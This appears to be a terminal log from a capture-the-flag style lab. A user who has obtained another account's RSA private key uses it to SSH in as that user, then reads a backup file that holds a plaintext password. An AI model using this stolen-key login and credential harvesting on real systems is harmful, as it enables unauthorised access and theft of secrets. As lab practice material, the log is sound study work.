 -----END RSA PRIVATE KEY-----
jan@ip-10-10-99-169:/home/kay/.ssh$ chmod +x id_rsa
chmod: changing permissions of 'id_rsa': Operation not permitted
jan@ip-10-10-99-169:/home/kay/.ssh$ ssh -i /home/kay/.ssh/id_rsa kay@10.10.99.169
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.99.169 (10.10.99.169)' can't be established.
ECDSA key fingerprint is SHA256:cDQHeErGf4/tTwU4/Ww9yIWfU9T5Sj/RrrMYNodaXts.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key '/home/kay/.ssh/id_rsa':
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue 22 Jul 2025 01:45:05 PM EDT
System load:  0.0               Processes:             114
Usage of /:   50.5% of 13.62GB   Users logged in:       1
Memory usage: 47%                IPv4 address for eth0: 10.10.99.169
Swap usage:   0%
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connec
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Jun 22 13:40:04 2025 from 10.23.8.228
kay@ip-10-10-99-169:~$ ls
pass.bak
kay@ip-10-10-99-169:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@ip-10-10-99-169:~$